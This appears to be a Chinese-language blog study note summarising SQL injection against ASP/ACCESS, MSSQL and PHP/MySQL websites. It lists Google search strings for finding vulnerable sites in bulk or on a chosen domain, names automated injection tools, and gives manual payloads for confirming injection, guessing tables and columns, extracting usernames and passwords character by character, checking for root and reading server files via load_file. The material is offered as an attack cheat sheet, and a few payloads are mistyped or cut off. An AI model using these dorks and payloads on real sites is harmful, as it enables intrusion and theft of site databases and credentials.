 SQL注入
构造SQL语句以访问数据库
程序没有过滤或过滤不严格
实现攻击与系统数据库有关
工具篇
ASP下注入
google hack找注入点
批量站点：“inurl:asp?id="
特定站点：“site:xx.edu.cn inurl:asp?id="
ASP+ACCESS工具和ASP+MSSQL
啊D
善于注入点的搜索
Domain
猜解能力更强
PHP下注入
常见组合：PHP+MySQL
工具：CASI
手工篇
ACCESS
可能注入：'
确定注入：and 1=1 和 and1=2
数据库类型：and user>0
ACCESS:Microsoft JET Database Engine
MSSQL:SQL Server
猜解表名：and exists (select * from 表名) 或 and exists (select count from 表名)
猜解列名：exists (select 列名 from 表名) 或 exists (select count(列名) from 表名)
列的长度：and (select top 1 len(列名) from 表名)>x（x是数字）
用户名/密码：and (select top 1 asc(mid(列名，列数N,1)) from 表名>x（N为该列中第N个数字，x是ASCII码值)
MSSQL
检测漏洞：`，and 1=1 ，and 1=2
确定用户：and user>0
查看列名：having 1=1--
暴任意表名：and (select top 1 name from (select top N id,name from sysobjects where xtype=char(85)) T order by id desc)>1 (N:第N个表)
暴任意列名：and (select top 1 col_name(object_id('表名'),N) from sysobjects)>1 （N:第N列）
暴数据：and (select top 1 列名 from 表名 where id=N)>1 (N:第N条数据)
MySQL
判类型：/* 只有mysql支持
数据库版本：and ord(mid(version(),1,1))>51/*
报错：V<4
正常：V>4，支持Union
判权限root：and ord(mi(user(),1,1))=114/*
报错：不是root
正常：可执行load_file(): and length(load_file( 读取c:/boot.ini
找管理后台：看源文件，猜表名
字段数目：union select 1,1,1,1 或 order by 4 （可用二分法，在实践时不断增减数字，至网页刚好报错)
猜解表名：union select 1,2,3,4(字段分开写) from 表名（表名需要猜）
暴用户名/密码：用username，password及id，替换字段，怎样替换？？
51CTO.com
技术博客 Blog